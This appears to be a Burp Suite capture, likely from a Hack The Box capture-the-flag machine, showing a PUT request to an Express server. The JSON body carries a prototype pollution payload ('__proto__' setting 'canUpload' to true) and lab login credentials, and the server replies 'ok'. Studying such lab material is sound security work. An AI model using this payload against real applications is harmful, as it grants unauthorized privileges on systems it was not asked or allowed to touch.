 Request
Pretty Raw Hex \n
1 PUT / HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 127
4 Accept: application/json, text/javascript,
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"message":{
"text":"Prototype_Pollution",
"__proto__":{
"canUpload":true
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 11
5 ETag: W/"b-Ai2R8hgEarLmHKwesT1qcY913ys"
6 Date: Fri, 02 Jul 2021 10:32:55 GMT
7 Connection: close
8
9 {
"ok":true
}